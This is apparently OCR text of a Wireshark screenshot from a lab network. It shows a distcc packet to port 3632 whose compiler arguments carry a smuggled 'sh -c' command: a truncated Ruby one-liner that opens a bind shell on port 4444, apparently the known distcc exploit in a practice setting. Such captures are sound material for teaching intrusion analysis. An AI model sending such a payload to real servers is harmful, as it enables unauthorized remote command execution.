 Applications Places Wireshark Sat 16:06 1
126 223.762968000 192.168.18.128 192.168.18.129 DISTCC 344 DIST:1 ARGC:8 ...
Frame 126: 344 bytes on wire (2752 bits), 344 bytes captured (2752 bits) on interface 0
Ethernet II, Src: Vmware_43:08:ae (00:0c:29:43:08:ae), Dst: Vmware_fa:dd:2a (00:0c:29:fa:dd
Internet Protocol Version 4, Src: 192.168.18.128 (192.168.18.128), Dst: 192.168.18.129 (192
Transmission Control Protocol, Src Port: 60803 (60803), Dst Port: 3632 (3632), Seq: 1, Ack:
Distcc Distributed Compiler
DIST: 1
ARGC: 8
ARGV: sh
erver.
ARGV: -c
ARGV: ruby -rsocket -e 'exit if fork;s=TCPServer.new("4444");while(c=s.accept);while(cmd=
[Mal
ARGV: #
ARGV: -c
ARGV: main.c
ARGV: -o
ARGV: main.o
[Malformed Packet: DISTCC]
0000 00 0c 29 fa dd 2a 00 0c 29 43 08 ae 08 00 45 00 ..)..*.. )C....E.
0010 01 4a 82 1f 40 00 40 06 11 3d c0 a8 12 80 c0 a8 .J..@.@. .=......
0020 12 81 ed 83 0e 30 73 c8 dd 1a 6c 4d 44 c2 80 18 .....0s. ..lMD...
0030 00 1d a7 8e 00 00 01 01 08 0a 00 46 5f 06 00 2d ........ ...F_..-
0040 ea 11 44 49 53 54 30 30 30 30 30 30 30 31 41 52 ..DIST00 000001AR
File: "/tmp/wireshark_pcapng_eth0_2... Packets: 493 · Displayed: 3 (0.6%) · Dropped: ... Profile: Default